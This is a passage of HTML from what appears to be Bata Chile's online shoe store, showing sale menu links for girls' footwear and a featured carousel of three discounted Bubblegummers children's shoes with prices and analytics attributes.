            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ofertas Ni&ntilde;as
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/ballerinas/" aria-label="Ballerinas">
                <span class="cc-menu__thirdLevel__title">Ballerinas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/botas/" aria-label="Botas">
                <span class="cc-menu__thirdLevel__title">Botas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/zapatos-2/" aria-label="Zapatos">
                <span class="cc-menu__thirdLevel__title">Zapatos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/zapatillas-con-luces/" aria-label="Zapatillas con Luces">
                <span class="cc-menu__thirdLevel__title">Zapatillas con Luces</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Destacados
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_1617369">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/infantil/ni%C3%B1o/zapatos/sandalias/sandalia-ni%C3%B1o-bubblegummers-domenico---701M_2024_1617369.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_1617369" aria-label="Sandalia Ni&ntilde;o Bubblegummers Domenico  ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandalia Ni&ntilde;o Bubblegummers Domenico  , VERDE LIMA"
        title="Sandalia Ni&ntilde;o Bubblegummers Domenico  , VERDE LIMA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7e216dc4/images/tile/1617369_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandalia Ni&ntilde;o Bubblegummers Domenico  , VERDE LIMA"
        title="Sandalia Ni&ntilde;o Bubblegummers Domenico  , VERDE LIMA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_1617369">
        Bubblegummers
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_1617369"
        data-analytics-product-id="701M_2024_1617369"
        href="/cl/infantil/ni%C3%B1o/zapatos/sandalias/sandalia-ni%C3%B1o-bubblegummers-domenico---701M_2024_1617369.html"
        aria-labelledby="brand-701M_2024_1617369 product-701M_2024_1617369-name product-701M_2024_1617369-price">
        <div class="cc-tile-product-name" id="product-701M_2024_1617369-name">
            Sandalia Ni&ntilde;o Bubblegummers Domenico  
        </div>
        <span class="sr-only" id="product-701M_2024_1617369-price">
            
                Precio rebajado de $ 19.990 a $ 9.990, descuento del 50 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_1617369" href="/cl/infantil/ni%C3%B1o/zapatos/sandalias/sandalia-ni%C3%B1o-bubblegummers-domenico---701M_2024_1617369.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="9990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 19.990</span>
                    
                    $ 9.990


                    
                        <span class="badge-alignment-near-price">-50%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_1617369"
    data-name="Sandalia Ni&ntilde;o Bubblegummers Domenico  "
    data-id="701M_2024_1617369"
    data-dimension1="701M_121613692203CC"
    data-dimension2="1617369"
    data-dimension3="701M_2024_1617369"
    data-price="9990"
    data-brand="Bubblegummers"
    data-category="CL_Child_Boy_Footwear_Slippers"
    data-description="Sandalia estilo outdoor con plantilla con relieve y muy c&oacute;moda. Tiene suela de TPR lo que mejora la adherencia a cualquier superficie"
    data-producturl="https://www.bata.com/cl/sandalia-ni%C3%B1o-bubblegummers-domenico---701M_121613692203CC.html"
    data-categoryurl="https://www.bata.com/cl/infantil/ni%C3%B1o/zapatos/sandalias/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw38a96e83/images/tile/1617369_1.jpg?sw=200&amp;sh=200"
    data-color="VERDE LIMA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Infantil"
    data-category2="Ni&ntilde;o"
    data-category3="Zapatos"
    data-category4="Sandalias"
    
    data-discount="10000.00"
    data-promotion-name="50% DE DESCUENTO"
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_1811631">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/infantil/ni%C3%B1a/zapatos/zapatillas/zapatilla-con-luces-ni%C3%B1a-bubblegummers-neon----701M_2024_1811631.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_1811631" aria-label="Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     , ACERO"
        title="Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     , ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw9d566d06/images/tile/1811631_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     , ACERO"
        title="Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     , ACERO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_1811631">
        Bubblegummers
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_1811631"
        data-analytics-product-id="701M_2024_1811631"
        href="/cl/infantil/ni%C3%B1a/zapatos/zapatillas/zapatilla-con-luces-ni%C3%B1a-bubblegummers-neon----701M_2024_1811631.html"
        aria-labelledby="brand-701M_2024_1811631 product-701M_2024_1811631-name product-701M_2024_1811631-price">
        <div class="cc-tile-product-name" id="product-701M_2024_1811631-name">
            Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     
        </div>
        <span class="sr-only" id="product-701M_2024_1811631-price">
            
                Precio rebajado de $ 29.990 a $ 11.990, descuento del 60 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_1811631" href="/cl/infantil/ni%C3%B1a/zapatos/zapatillas/zapatilla-con-luces-ni%C3%B1a-bubblegummers-neon----701M_2024_1811631.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="11990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 29.990</span>
                    
                    $ 11.990


                    
                        <span class="badge-alignment-near-price">-60%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_1811631"
    data-name="Zapatilla con Luces Ni&ntilde;a Bubblegummers Neon     "
    data-id="701M_2024_1811631"
    data-dimension1="701M_121816312315CC"
    data-dimension2="1811631"
    data-dimension3="701M_2024_1811631"
    data-price="11990"
    data-brand="Bubblegummers"
    data-category="CL_Child_Girl_Footwear_Sports"
    data-description="Zapatilla con Velcro y plantilla B-LITE, brindando un mejor calce, mayor comodidad, amortiguaci&oacute;n y respirabilidad. Cuenta con planta 100% TPR generando mayor adherencia al calzado. Posee luces al tacto en la suela, para mayor diversi&oacute;n. Tecnolog&iacute;a:Life Natural / Antibacterial"
    data-producturl="https://www.bata.com/cl/zapatilla-con-luces-ni%C3%B1a-bubblegummers-neon----701M_121816312315CC.html"
    data-categoryurl="https://www.bata.com/cl/infantil/ni%C3%B1a/zapatos/zapatillas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw00a941a3/images/tile/1811631_1.jpg?sw=200&amp;sh=200"
    data-color="ACERO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Infantil"
    data-category2="Ni&ntilde;a"
    data-category3="Zapatos"
    data-category4="Zapatillas"
    
    data-discount="18000.00"
    data-promotion-name="60% DE DESCUENTO"
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_1816342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/infantil/ni%C3%B1o/zapatos/zapatos-con-luces/bot%C3%ADn-con-luces-infantil-para-ni%C3%B1o-5spiderman-701M_2025_1816342.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_1816342" aria-label="Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw673d234f/images/tile/1816342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman, NEGRO"
        title="Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4611796a/images/tile/1816342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman, NEGRO"
        title="Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_1816342">
        Bubblegummers
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_1816342"
        data-analytics-product-id="701M_2025_1816342"
        href="/cl/infantil/ni%C3%B1o/zapatos/zapatos-con-luces/bot%C3%ADn-con-luces-infantil-para-ni%C3%B1o-5spiderman-701M_2025_1816342.html"
        aria-labelledby="brand-701M_2025_1816342 product-701M_2025_1816342-name product-701M_2025_1816342-price">
        <div class="cc-tile-product-name" id="product-701M_2025_1816342-name">
            Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman
        </div>
        <span class="sr-only" id="product-701M_2025_1816342-price">
            
                Precio rebajado de $ 34.990 a $ 16.990, descuento del 51 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_1816342" href="/cl/infantil/ni%C3%B1o/zapatos/zapatos-con-luces/bot%C3%ADn-con-luces-infantil-para-ni%C3%B1o-5spiderman-701M_2025_1816342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="16990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 34.990</span>
                    
                    $ 16.990


                    
                        <span class="badge-alignment-near-price">-51%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_1816342"
    data-name="Bot&iacute;n Con Luces Infantil Para Ni&ntilde;o 5Spiderman"
    data-id="701M_2025_1816342"
    data-dimension1="701M_881813422205CC"
    data-dimension2="1816342"
    data-dimension3="701M_2025_1816342"
    data-price="16990"
    data-brand="Bubblegummers"
    data-category="CL_Child_Boy_Footwear_SportsLights"
    data-description="&iexcl;Dale a tus peque&ntilde;os h&eacute;roes la comodidad que merecen con las Zapatillas Infantiles para Ni&ntilde;o 5Spiderman! Dise&ntilde;adas para los m&aacute;s activos, estas zapatillas deportivas cuentan con un upper de material sint&eacute;tico resistente y una suave malla en el forro, asegurando una transpirabilidad perfecta. Su estilo divertido inspirado en Spiderman har&aacute; que cada paso sea una aventura. Ideales para el primer paso de los ni&ntilde;os, son perfectas para jugar, correr y explorar. &iexcl;Haz que cada d&iacute;a sea especial con estas zapatillas llenas de energ&iacute;a!"
    data-producturl="https://www.bata.com/cl/bot%C3%ADn-con-luces-infantil-para-ni%C3%B1o-5spiderman-701M_881813422205CC.html"
